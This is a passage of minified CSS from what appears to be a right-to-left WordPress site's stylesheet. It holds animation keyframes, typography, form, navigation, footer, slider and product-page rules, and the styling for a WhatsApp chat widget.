scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}body{font-family:Assistant,sans-serif;text-align:right}.wow{visibility:hidden}h1,h2,h3,h4,h5,h6{color:#2c2b2b;font-weight:400}a{color:#000;transition:color ease-in-out .5s}a:hover{color:#e4007c}.base-output h1,.base-output h2,.base-output h3,.base-output h4,.base-output h5,.base-output h6{margin-bottom:20px}.base-output h1{font-size:2.2727272727rem;line-height:2.5rem}.base-output h2{font-size:2.0454545455rem;line-height:2.2727272727rem}@media (max-width:1600px) and (min-width:993px){.base-output h1{font-size:2.0454545455rem;line-height:2.2727272727rem}.base-output h2{font-size:1.8181818182rem;line-height:2.0454545455rem}}.base-output h3{font-size:1.8181818182rem;line-height:2.0454545455rem}@media (max-width:1600px) and (min-width:993px){.base-output h3{font-size:1.3636363636rem;line-height:1.4545454545rem}}.base-output h4{font-size:1.5909090909rem;line-height:1.7272727273rem}@media (max-width:1600px) and (min-width:993px){.base-output h4{font-size:1.3636363636rem;line-height:1.5909090909rem}}.base-output h5{font-size:1.3636363636rem;line-height:1.6363636364rem}.base-output h6{font-size:1.1363636364rem;line-height:1.2727272727rem}@media (max-width:1600px) and (min-width:993px){.base-output h5{font-size:1.1363636364rem;line-height:1.2727272727rem}.base-output h6{font-size:.9090909091rem;line-height:1.1363636364rem}}.base-output li,.base-output p{font-size:24px;line-height:31.39px;font-weight:400;color:#898989}.base-output img{width:100%;margin:1rem 0}.base-output ul{list-style:disc;margin:1rem}.block-title{font-size:2.0454545455rem;line-height:2.2727272727rem;text-align:center;margin-bottom:36px}@media (max-width:1600px) and (min-width:993px){.base-output li,.base-output p{font-size:20px;line-height:26px}.block-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.top-page-block{height:304px;padding:40px 0;display:flex;justify-content:center;align-items:center;background-size:cover;background-position:center;background-repeat:no-repeat;margin-bottom:20px}.top-page-title{font-size:2.0454545455rem;line-height:2.2727272727rem;font-weight:700;color:#000;text-align:center}@media (max-width:1600px) and (min-width:993px){.top-page-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.post-title{font-size:2.0454545455rem;line-height:2.2727272727rem;font-weight:400;color:#000;margin-bottom:24px}@media (max-width:1600px) and (min-width:993px){.post-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.breads-container{margin-bottom:30px}.breads-container ul{display:flex;justify-content:flex-start;align-items:center}.breads-container li a,.breads-container li span{display:flex;justify-content:center;align-items:center;font-size:20px;line-height:25px;font-weight:400;color:#fff;color:#000;transition:color ease-in-out .5s}.breads-container li a:hover{color:#134394}.page-body{padding-bottom:50px}.wpcf7-form *{direction:rtl!important}.wpcf7-form ::placeholder{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px}.wpcf7-form :-moz-placeholder,.wpcf7-form :-ms-input-placeholder,.wpcf7-form ::-webkit-input-placeholder{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px}div.wpcf7 input,div.wpcf7 select,div.wpcf7 textarea{color:#898989;font-size:20px;font-weight:400;font-style:normal;letter-spacing:normal;line-height:26px;height:63.47px;border-radius:0;margin-bottom:20px!important;padding:15px 10px;background:#fefefe;border-bottom:1.26937px solid #000;box-shadow:inset 0 1.26937px 2.53874px rgba(10,10,10,.1)}div.wpcf7 input[type=submit]{font-size:24px;line-height:28px;font-weight:700;color:#fff;height:63.47px;text-align:center;padding:12px 39px;background:#e4007c;box-shadow:0 5.07747px 8.88558px rgba(0,0,0,.16);border-radius:12.6937px}div.wpcf7 textarea{height:63.47px}.pop-form-title{font-size:1.5909090909rem;line-height:1.7272727273rem;font-weight:600}@media (max-width:1600px) and (min-width:993px){.pop-form-title{font-size:1.3636363636rem;line-height:1.5909090909rem}}.pop-form-subtitle{font-size:1.3636363636rem;line-height:1.6363636364rem;font-weight:400}@media (max-width:1600px) and (min-width:993px){.pop-form-subtitle{font-size:1.1363636364rem;line-height:1.2727272727rem}}.pop-form-subtitle,.pop-form-title{color:#000;font-style:normal;letter-spacing:normal;text-align:center;font-weight:400;margin-bottom:.4545454545rem}.pop-form{background:#faf8f9;padding:60px 37px;width:541px}@media (max-width:1600px){.pop-form{padding:40px 27px;width:400px}}@media (max-width:992px){.pop-form{padding:60px 37px;width:100%;margin-top:2rem}}@media (max-width:768px){.pop-form{padding:40px 27px}}@media (max-width:410px){.pop-form{width:95%!important}.pop-form .pop-form-subtitle,.pop-form .pop-form-title{white-space:normal;font-size:1.1363636364rem;line-height:1.2727272727rem}}@media (max-width:410px) and (max-width:1600px) and (min-width:993px){.pop-form .pop-form-subtitle,.pop-form .pop-form-title{font-size:.9090909091rem;line-height:1.1363636364rem}}.product-form{background:#faf8f9;padding:33px 35px}@media (max-width:576px){.product-form{padding:33px 15px}}.select-options{display:flex;justify-content:flex-start;align-items:stretch}.select-wrap{position:relative;margin-left:50px;min-width:9.4545454545rem;height:50px;background:#fff;border-radius:12px}@media (max-width:500px){.select-wrap{width:100%;margin:0 0 20px}}.select-wrap-inside{display:flex;flex-direction:column;background-color:#fff;border-radius:12px;overflow:hidden;border:1px solid #e4007c;position:relative;z-index:99}.select-name{width:100%;height:100%;display:flex;font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#2c2b2b;font-weight:400;position:relative;z-index:9;background-color:#fff;padding:9px 1.1363636364rem;background-image:var(--wpr-bg-a9036231-5266-42e6-88fc-862dd1bda18f);background-position:17px;background-repeat:no-repeat;background-size:21px}@media (max-width:1600px) and (min-width:993px){.select-name{font-size:20px;line-height:26px}}.select-options{display:none;background-color:#fff;position:relative;z-index:2;padding:0 .9545454545rem 9px}.select-options li{font-size:20px;line-height:25px;font-weight:400;color:#fff;color:#2c2b2b;margin-bottom:9px;font-style:normal;letter-spacing:normal;display:flex;justify-content:space-between;align-items:flex-start}.color-picker{display:flex;width:1.5909090909rem;height:.8181818182rem;margin-right:1.2727272727rem;box-shadow:0 2px 6px 1px rgba(0,0,0,.15);background-color:#fff}.main-search-form{position:relative;z-index:-1;opacity:0;pointer-events:none;display:flex;align-items:stretch;flex-wrap:nowrap;width:119px;height:44px;background:#faf8f9;border:1px solid rgba(44,43,43,.5)}@media screen and (max-width:450px){.main-search-form{flex-wrap:wrap}}.main-search-form button[type=submit],.main-search-form input[type=search]{-webkit-appearance:none;height:100%}.main-search-form button[type=submit]{position:absolute;left:0;border:none;box-shadow:unset;padding:7px 8px;width:44px;background-size:30.46px;background-position:center;background-image:var(--wpr-bg-f9de8502-1aa7-45a5-b401-a41562160dae);background-repeat:no-repeat;line-height:1}.main-search-form input[type=search]{width:100%;flex-grow:1;background:#faf8f9}.search-form{position:absolute;right:0;pointer-events:none}@media (max-width:1200px){.search-form{right:unset;left:0;top:0}.float-form .pop-form{width:520px}}.search-form.active-search{pointer-events:all}.search-form.active-search .main-search-form{opacity:1;pointer-events:all;z-index:999}.search-img{position:relative;z-index:9;width:30.46px;height:29.2px}.search-img.hide-icon{z-index:-1;opacity:0}.pop-great{position:fixed;left:0;right:0;width:100%;height:100%;pointer-events:none;opacity:0;z-index:88;transition:all ease-out .5s}.pop-great.show-popup{pointer-events:all;opacity:1}.float-form{position:fixed;left:90px;top:100px;max-height:100vh;z-index:99999999999;transform:translateX(-100%);overflow-y:auto;opacity:0;transition:all ease-out .5s;pointer-events:none}.float-form.show-float-form{pointer-events:all;opacity:1;transform:translateX(0)}@media (max-width:768px){.float-form{left:2.5%}.float-form .pop-form{width:95%}}.contact-footer-form{padding-top:50px;padding-bottom:100px;background-size:cover;background-position:center;background-repeat:no-repeat;background:#faf8f9}.foo-form-title{font-size:2.0454545455rem;line-height:2.2727272727rem}@media (max-width:1600px) and (min-width:993px){.foo-form-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.foo-form-subtitle{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;margin-bottom:34px}@media (max-width:1600px) and (min-width:993px){.foo-form-subtitle{font-size:20px;line-height:26px}}.foo-form-subtitle,.foo-form-title{font-weight:400;color:#000}#MainNav ul{display:flex;justify-content:flex-start;height:100%}#MainNav ul li{display:flex;justify-content:center;align-items:center;padding:22px 15px}#MainNav ul li a{display:flex;justify-content:center;align-items:center;font-weight:400;font-size:26px;line-height:34px;color:#000;text-align:center;transition:color ease-in-out .5s}#MainNav ul li a:hover{color:#e4007c}.logo{display:flex;justify-content:center;align-items:center}.logo img{max-height:118px}@media (max-width:1600px){#MainNav ul li{padding:15px 10px}#MainNav ul li a{font-size:18px;line-height:20px}.logo img{max-height:80px}}.tel-col{display:flex;justify-content:flex-end;align-items:center}.header-tel{height:100%;display:flex;justify-content:center;align-items:center}.header-tel:hover .tel-number{color:#e4007c}.tel-number,.tel-text{font-size:14px;font-weight:700;line-height:16px;text-align:center;color:#fff;transition:color ease-in-out .5s}.tel-text{margin:0 7px;font-weight:700;font-size:14px;line-height:16px;text-align:center}@media (max-width:1200px){.tel-text{display:none}html{font-size:20px}}.langs-wrap{position:relative;z-index:9}.langs-wrap li a{color:#000;font-size:18px;text-transform:uppercase}.langs-wrap li.active{display:none}.search-trigger{position:relative;display:flex;align-items:center;margin:0 20px}.triggers-fix{position:fixed;bottom:20%;left:30px;z-index:99999999;display:flex;flex-direction:column;align-items:flex-end}.pop-trigger{width:60px;height:60px}.pop-trigger{display:flex;justify-content:center;align-items:center;background-color:#e4007c;cursor:pointer;border-radius:50%;margin-top:20px;padding:13px}@media (max-width:768px){.triggers-fix{left:10px}.pop-trigger{width:40px;height:40px}.pop-trigger{padding:6px}}.pop-trigger img{max-height:100%}.single-msg *{font-size:16px;line-height:20px;color:#fff;text-align:center}.flash-msg-wrap{background-color:#134394;padding:.6818181818rem 0}.flash-msg-wrap .single-msg a{display:flex;justify-content:center;align-items:center}header.fixed .flash-msg-wrap{display:none}.langs-search-line{display:flex;justify-content:flex-start;align-items:center}.footer-main{position:relative;background-color:#134394;padding-top:90px;padding-bottom:115px}.menu-border-top{position:relative;padding-top:32px}footer li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;position:relative;margin-bottom:5px}footer li a,footer li span{position:relative;font-size:20px;line-height:25px;font-weight:400;color:#fff;font-weight:400;color:#fff!important;transition:color .5s}footer .contact-list li{margin-bottom:10px}footer .contact-list li a,footer .contact-list li span{display:flex;align-items:flex-start}footer .contact-list li a,footer .contact-list li span{display:flex;flex-direction:column}footer .contact-list li:before{display:none}.foo-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:700;color:#fff}@media (max-width:1600px) and (min-width:993px){.foo-title{font-size:20px;line-height:26px}}#go-top{position:absolute;top:0;right:33px;display:flex;justify-content:center;align-items:center;flex-direction:column;cursor:pointer;z-index:999}#go-top img{width:67.28px;height:67.28px;animation:1.2s ease-in-out infinite alternate jump-top}@media (max-width:1300px){#go-top img{width:40px;height:40px}#go-top{top:-50px}}.arrows-slider [dir=rtl] .slick-next,.arrows-slider [dir=rtl] .slick-prev{background-position:center;background-repeat:no-repeat;background-size:contain;width:21.58px;height:21.58px;z-index:383}.arrows-slider [dir=rtl] .slick-next{background-image:var(--wpr-bg-4158ddcb-2fd8-4edf-a628-6da399351f1c)}.arrows-slider [dir=rtl] .slick-prev{background-image:var(--wpr-bg-cb2e6519-12a9-47fb-bd07-c2ef43cbbdd6)}.arrows-slider .slick-next:before,.arrows-slider .slick-prev:before{color:transparent}.arrows-slider-bottom [dir=rtl] .slick-next,.arrows-slider-bottom [dir=rtl] .slick-prev{top:unset;bottom:-51px}.arrows-slider-bottom [dir=rtl] .slick-next{left:0;right:unset}.arrows-slider-bottom [dir=rtl] .slick-prev{left:52px;right:unset}.post-col{margin-bottom:34px}.post-card{display:flex;flex-direction:column;justify-content:flex-start;align-items:center}.post-card:hover .card-image-post img{transform:scale(1.1,1.1)}.card-image-post{position:relative;display:flex;justify-content:center;align-items:center;width:100%;margin-bottom:18px;overflow:hidden;background-color:#d3d3d3}.card-image-post img{min-width:100%;min-height:100%;max-width:200%;position:absolute;transition:transform ease-in-out .5s}.card-image-post:after{content:"";display:block;padding-bottom:75.4%}.post-card-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:400;color:#000;margin-bottom:12px;text-align:center;transition:color ease-in-out .5s}@media (max-width:1600px) and (min-width:993px){.post-card-title{font-size:20px;line-height:26px}.post-card-title{font-size:22px;line-height:25px}}.post-card-title:hover{color:#134394}.product-link{display:flex;justify-content:center;align-items:center;min-width:183.98px;height:34.91px;font-weight:600;border:1.26937px solid #e4007c;filter:drop-shadow(0px 5.07747px 8.88558px rgba(0, 0, 0, .16));border-radius:12.6937px;font-size:24px;line-height:31.39px;font-weight:400;color:#898989;text-align:center;transition:background-color,color ease-in-out .5s}.product-link:hover{color:#fff;background-color:#e4007c}.sidebar-item,.sidebar-item-inside{display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column}.sidebar-item.active .sidebar-item-inside{background-color:#2c2b2b}.sidebar-item-inside{justify-content:space-between;align-items:center;padding:20px 40px 20px 20px;width:100%;flex-direction:row;border-bottom:1px solid rgba(44,43,43,.3);transition:background-color ease-in-out .5s}.sidebar-item-trigger{cursor:pointer}.sidebar-item-trigger:after{content:"";background-image:var(--wpr-bg-d5f9e1c9-d5cb-4715-acd4-6298bc312ee0);display:block;width:21px;height:21px;background-position:center;background-repeat:no-repeat;background-size:contain}.sidebar-item-trigger.rotated:after{background-image:var(--wpr-bg-dd749325-2cb6-4b13-8961-19a35cd40d8c)}ul.children-terms-wrap{display:none;margin-top:10px;margin-bottom:10px;width:100%;padding:12px 40px 12px 20px}@media (max-width:1500px){.sidebar-item-inside{padding:20px}ul.children-terms-wrap{padding:12px 20px}}ul.children-terms-wrap li a{display:flex;font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#2c2b2b;margin:10px 0;transition:color ease-in-out .5s}@media (max-width:1600px) and (min-width:993px){.product-link{font-size:20px;line-height:26px}ul.children-terms-wrap li a{font-size:20px;line-height:26px}}ul.children-terms-wrap li a:hover{color:#134394}.home-posts{padding:100px 0}.home-posts .slick-slider .slick-list,.home-posts .slick-slider .slick-track{display:flex!important}.home-posts .post-col{flex:0 0 100%;max-width:100%;padding:0;margin-bottom:0}.socials-share{display:flex;justify-content:flex-start;align-items:center;margin:35px 0}.socials-share .social-share-link{width:30.4px;margin:0 5px}.share-text{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:400;margin-left:10px;color:#2c2b2b}@media (max-width:1600px) and (min-width:993px){.share-text{font-size:20px;line-height:26px}}.big-slider-item,.thumb-item{display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden;width:100%;background-color:#373735}.big-slider-item img,.thumb-item img{position:absolute;min-width:100%;min-height:100%;max-width:unset;transition:transform ease-in-out .5s}.big-slider-item:hover img,.thumb-item:hover img{transform:scale(1.1,1.1)}.big-slider-item:after,.thumb-item:after{content:"";display:block;padding-bottom:98%}.thumb-item:after{padding-bottom:74.69%}.title-mobile{display:none}.product-title{font-size:1.5909090909rem;line-height:1.7272727273rem;color:#000;margin-bottom:10px}.accordion-button-wrap{display:flex;justify-content:space-between;align-items:center}.accordion-button-wrap .btn{padding:0;border:none!important}.product-info-acc{margin-bottom:10px}.product-info-acc .card{border:none!important;border-radius:0!important;padding:.5rem 0}.product-info-acc .slider-output{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#898989}@media (max-width:1600px) and (min-width:993px){.product-title{font-size:1.3636363636rem;line-height:1.5909090909rem}.product-info-acc .slider-output{font-size:20px;line-height:26px}}.product-info-acc .accordion-button-wrap{margin-bottom:0;padding:0;width:100%}.accordion-symbol,.product-info-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:600;color:#134394;text-align:center}.accordion-symbol:after{content:"+";font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:600;color:#134394;text-align:center}@media (max-width:1600px) and (min-width:993px){.accordion-symbol,.product-info-title{font-size:20px;line-height:26px}.accordion-symbol:after{font-size:20px;line-height:26px}}.accordion-symbol.show-icon:after{content:"-"}.product-info-title{font-weight:400}.play-button{position:absolute;width:100%;height:100%;top:0;right:0;cursor:pointer;display:flex;justify-content:center;align-items:center}.play-button img{width:2.9090909091rem;height:2.9090909091rem}@media (max-width:1600px) and (max-width:993px){.play-button img{width:2rem;height:2rem}}.video-modal .modal{z-index:10000000000000000000000}.video-modal .modal-body{position:relative;padding:0}.video-modal .modal-content{background:0 0;border:none}.video-modal .modal-backdrop{z-index:10}.video-modal .close{position:absolute!important;top:-50px;right:-50px;width:50px;height:50px}.video-modal .modal .close-icon{padding:0;margin:0;display:flex;justify-content:center;align-items:center}.video-modal .modal-body iframe{width:100%;height:500px;position:relative}.main-slider-block .slick-slider .slick-list,.main-slider-block .slick-slider .slick-track{display:flex!important;height:100%}.main-slider{height:100%}.contact-item{display:flex;justify-content:flex-start;align-items:center}.contact-info-wrap{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.contact-info-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#000;font-weight:400}@media (max-width:1600px) and (min-width:993px){.contact-info-title{font-size:20px;line-height:26px}}@media (max-width:1400px) and (min-width:992px){.contact-info-title{font-size:18px;line-height:20px}}@media (max-width:768px){.contact-info-title{font-size:18px;line-height:20px}}.contact-info{font-size:16px;line-height:20px}.contact-icon-wrap{display:flex;justify-content:center;align-items:center;min-width:85.05px;width:85.05px;height:85.05px}.contact-icon-wrap img{max-height:100%}.contact-footer-form{background-size:cover;background-position:center;background-repeat:no-repeat;background-size:cover!important}.contact-footer-form .contact-icon-wrap{background:#fff;border:1.26937px solid #e4007c;border-radius:50%;margin-left:15px}.contact-footer-form .contact-item{margin-bottom:25px}@media (min-width:1200px){html{font-size:20px}.container{max-width:78%}.container-fluid{max-width:95%}}@media (max-width:992px){html{font-size:19px}.video-modal .modal-body iframe{height:400px}.foo-menu{margin-bottom:2rem}header.fixed .main-head-logo .logo{margin-right:50px}.product-gallery-col{order:1}.post-content-col{order:2;margin-top:4rem}.post-content-col .product-data{display:none}.title-mobile{display:block}}@media (min-width:993px){.back-to-menu,.sub-head{display:none!important}#MainNav ul li{position:relative}#MainNav ul li.menu-item-has-children:hover a{color:#000}#MainNav ul li.menu-item-has-children:hover:after{content:"";display:block;width:100%;height:3px;background-color:#e4007c;position:absolute;top:80%}#MainNav ul li.menu-item-has-children:hover ul.sub-menu{opacity:1;height:auto!important;pointer-events:auto}#MainNav ul li ul.sub-menu{position:absolute;top:100%;z-index:999;min-width:186px;height:0!important;opacity:0;pointer-events:none;box-shadow:0 4px 6px rgba(0,0,0,.15);background-color:#fff;padding:18px 30px;flex-direction:column;display:flex;align-items:center;transition:opacity ease-in-out .5s}#MainNav ul li ul.sub-menu li{padding:0;border:0;margin-bottom:10px;border:none!important}#MainNav ul li ul.sub-menu li a{font-size:18px;line-height:20px;text-align:center;border:none!important;transition:color ease-in-out .5s;padding:0}#MainNav ul li ul.sub-menu li a:hover{color:#134394}}@media (max-width:768px){html{font-size:18px}}@media (max-width:576px){#go-top{top:-60px;right:calc(50% - 20px)}html{font-size:17px}.video-modal .modal-body iframe{height:300px}.video-modal .close{top:-40px;right:-10px}.col-menu-header,.main-head-logo{padding-left:0;padding-right:0}}@media (max-width:470px){.foo-links-menu{flex:0 0 100%;max-width:100%}.video-modal .modal-body iframe{height:250px}}@media (max-width:345px){.logo img{max-height:60px}}span.wpcf7-spinner{position:absolute!important}.base-output p{margin-bottom:1em}.base-output ul{margin-right:2rem}.base-output ul li{margin-bottom:.5em}.base-output ol li{margin-bottom:1em}.post-text-output p{margin-bottom:.5em}.select-wrap-inside{cursor:pointer}.select-options li:hover{cursor:pointer;background:#e4007c;color:#fff}@media (min-width:768px){.nodesktop{display:none!important}}@media (max-width:800px){.top-page-title{font-size:23px}.breads-container li a,.breads-container li span{font-size:13px}.mobile-align-logo{display:flex!important;flex-wrap:nowrap!important}.mobile-sub-logo{flex-shrink:initial;padding-left:0}.logo img{max-height:32px!important}.single-msg{text-align:center}}@media (max-width:1600px){.logo img{max-height:76px}}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--chatbox:not(.joinchat--noanim){transform-origin:0 0;animation-timing-function:ease-in-out}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat__button:hover{background:#128c7e;transition-duration:1.5s}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition-duration:.2s;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}.joinchat--optout.joinchat--chatbox .joinchat__button{background-color:#999;pointer-events:none}.joinchat--optout.joinchat--chatbox .joinchat__button .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat--optout.joinchat--chatbox .joinchat__button .joinchat_svg__chat{animation:none}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat--chatbox .joinchat__button__open{display:none}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*.18);margin:0;overflow:hidden}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:6s ease-in-out .2s infinite joinchat_plain}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:6s ease-in-out 3.2s infinite joinchat_chat}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:min(400px - 16px - var(--s),100vw - 16px - var(--s) - 2*var(--sep));opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:.5s cubic-bezier(.27,.9,.41,1.28) both joinchat_badge_in}.joinchat__badge.joinchat__badge--out{animation:.4s cubic-bezier(.215,.61,.355,1) both joinchat_badge_out}.joinchat__qr{position:absolute;bottom:calc(var(--s) + 16px);right:0;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--s)/ 2 - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}.joinchat__qr 